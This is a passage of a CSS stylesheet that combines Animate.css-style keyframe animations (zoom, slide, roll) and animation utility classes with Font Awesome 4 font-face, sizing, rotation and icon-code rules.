  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

.animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}

.animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}

.animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}

.animated.fast {
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
}

.animated.faster {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}

.animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

@media (prefers-reduced-motion) {
  .animated {
    -webkit-animation: unset !important;
    animation: unset !important;
    -webkit-transition: none !important;
    transition: none !important;
  }
}

@font-face {
  font-family: "FontAwesome";
  src: url("fonts/fontawesome-webfont.eot");
  src: url("fonts/fontawesome-webfont.eot") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff2") format("woff2"), url("fonts/fontawesome-webfont.woff") format("woff"), url("fonts/fontawesome-webfont.ttf") format("truetype"), url("fonts/fontawesome-webfont.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

.fa {
  display: inline-block;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.fa:before {
  font-family: "FontAwesome" !important;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.28571429em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}

.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}

.fa-li.fa-lg {
  left: -1.85714286em;
}

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left {
  margin-right: .3em;
}

.fa.fa-pull-right {
  margin-left: .3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left {
  margin-right: .3em;
}

.fa.pull-right {
  margin-left: .3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #ffffff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before {
  content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

